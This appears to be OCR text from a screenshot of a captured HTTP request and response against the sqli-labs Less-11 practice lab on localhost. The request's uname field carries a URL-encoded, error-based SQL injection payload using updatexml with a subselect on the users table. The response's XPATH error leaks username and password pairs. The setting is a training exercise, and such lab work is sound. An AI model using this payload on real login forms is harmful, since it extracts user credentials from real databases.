 12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/sqli-labs/Less-11/
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 uname =
1'%20and%20updatexml(1%2cconcat(0x5e%2c(select%20group_concat(username%
2c0x7e%2cpassword)%20from%20users)%2c0x5e)%2c1)%23 &passwd=ss&submit=
Submit
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center ">
40 <font size="6" color="#FFFF00 ">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff " font size="3">
XPATH syntax error: '^zhangsan~ahangsandemima,lisi~li' </br>
</br>
</br>
<img src="../images/slap.jpg " />
</font>
53
54 </font>
55 </div>
56 </body>
57 </html>